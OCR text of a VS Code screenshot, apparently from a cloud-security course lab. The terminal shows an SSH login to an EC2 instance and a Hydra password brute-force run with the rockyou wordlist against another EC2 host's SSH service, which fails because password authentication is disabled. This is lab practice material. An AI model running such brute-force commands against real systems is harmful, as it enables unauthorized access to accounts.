 project-key.pem — nd063-c3-design-for-security-project-starter
EXPLORER
ND063-C3-DESIGN-FOR-SECURI...
.github
starter
AWS-WebServiceDiagram-...
brute_force.png
c3-app.yml
c3-s3.yml
c3-vpc.yml 9+
cloudformation_status.png
config_enable.png
DevOpsPipeline.png
DevOpsPipeline.pptx
E1T4.txt
E2T2.txt
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.p...
outputs.png
README.md
s3stack_output.png
secret_recipe.txt
CODEOWNERS
project-key.pem U
README.md
OUTLINE
TIMELINE
1
aws
PROBLEMS 60 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
/dev/fd/14:18: command not found: compdef
ssh -i "project-key.pem" ubuntu@44.202.131.55 %
hasan@hasans-MacBook-Pro-2 nd063-c3-design-for-security-project-starter % ssh -i "project-key.pem" ubuntu@44.202.131.55
hasan@hasans-MacBook-Pro-2 nd063-c3-design-for-security-project-starter %
hasan@hasans-MacBook-Pro-2 nd063-c3-design-for-security-project-starter %
hasan@hasans-MacBook-Pro-2 nd063-c3-design-for-security-project-starter % ssh -i "project-key.pem" ubuntu@44.202.131.55
^C
hasan@hasans-MacBook-Pro-2 nd063-c3-design-for-security-project-starter %
hasan@hasans-MacBook-Pro-2 nd063-c3-design-for-security-project-starter % ssh -i "project-key.pem" ubuntu@ec2-34-205-143-160.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Sep 14 15:18:55 UTC 2024
System load: 0.0 Processes: 97
Usage of /: 35.4% of 7.68GB Users logged in: 1
Memory usage: 17% IP address for ens5: 10.192.11.182
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Sep 14 15:03:12 2024 from 89.205.227.82
ubuntu@ip-10-192-11-182:~$ ls
hydra.restore rockyou.txt secret_recipe.txt
ubuntu@ip-10-192-11-182:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-230-199-141.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-14 15:19:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-230-199-141.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.151:22/ does not support password authentication.
ubuntu@ip-10-192-11-182:~$
zsh
ssh